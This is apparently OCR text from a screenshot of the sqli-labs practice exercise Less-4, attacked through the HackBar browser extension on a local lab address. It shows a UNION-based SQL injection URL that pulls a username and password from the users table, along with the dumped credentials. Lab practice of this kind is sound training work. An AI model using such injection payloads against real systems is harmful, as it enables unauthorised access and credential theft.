 Less-4 Error Based- DoubleQuo
192.168.72.179/sqli-labs/Less-
HackBar Quantum
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.72.179/sqli-
labs/Less-4/?id=-1") union
select 1,username,password
from users where id=2--+
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar